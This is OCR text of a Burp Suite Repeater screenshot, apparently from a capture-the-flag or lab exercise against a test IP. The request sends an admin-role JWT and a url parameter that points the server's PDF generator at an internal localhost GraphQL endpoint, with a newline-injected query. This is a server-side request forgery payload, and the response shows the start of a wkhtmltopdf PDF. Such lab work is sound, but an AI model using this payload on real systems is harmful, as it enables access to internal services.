 1
2
3
4
2
16:34
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < >
Target: http://83.136.251.68:51570 HTTP/1
Request
Pretty Raw Hex \n
1 POST /download?token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJyb2xlIjoiYWRtaW4iLCJpYXQiOjE3NDUwMDYxNzh9._edDScZ9J5fJqLLaGsivUqpeTydss
sTRsD94H68ox5I HTTP/1.1
2 Host: 83.136.251.68:51570
3 Content-Length: 481
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
6 Accept: */*
7 Origin: http://83.136.251.68:51570
8 Referer: http://83.136.251.68:51570/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 url=
http%3a%2f%2flocalhost%3a1337%2fgraphql%3ftoken%3deyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJyb2xlIjoiYWRtaW4iLCJp
YXQiOjE3NDUwMDYxNzh9._edDScZ9J5fJqLLaGsivUqpeTydsssTRsD94H68ox5I%26query%3d%7bgetDataByName(name
%5cu000a
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Accept-Ranges: bytes
4 Cache-Control: public, max-age=0
5 Last-Modified: Fri, 18 Apr 2025 20:33:05 GMT
6 ETag: W/"2826-1964a9adf3b"
7 Content-Type: application/pdf
8 Content-Length: 10278
9 Date: Fri, 18 Apr 2025 20:33:05 GMT
10 Connection: close
11
12 %PDF-1.4
13 1 0 obj
14 <<
15 /Title (þÿ)
16 /Creator (þÿwkhtmltopdf 0.12.5)
17 /Producer (þÿQt 4.8.7)
18 /CreationDate (D:20250418203305Z)
19 >>
20 endobj
21 3 0 obj
22 <<
23 /Type /ExtGState
24 /SA true
25 /SM 0.02
26 /ca 1.0
27 /CA 1.0
28 /AIS false
29 /SMask /None>>
30 endobj
31 4 0 obj
32 [/Pattern /DeviceRGB]
33 endobj
34 7 0 obj
35 <<
36 /Type /Catalog
37 /Pages 2 0 R
38 >>
39 endobj
40 5 0 obj
41 <<
42 /Type /Page
43 /Parent 2 0 R
44 /Contents 8 0 R
45 /Resources 10 0 R
46 /Annots 11 0 R
47 /MediaBox [0 0 595 842]
48 >>
Search 0 highlights
Inspector
Selected text
See more
Decoded from: URL encoding
See less
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 0
Request headers 10
Response headers 9
Inspector
Notes
Done 10,560 bytes | 845 millis
Event log (4) All issues Memory: 156.9MB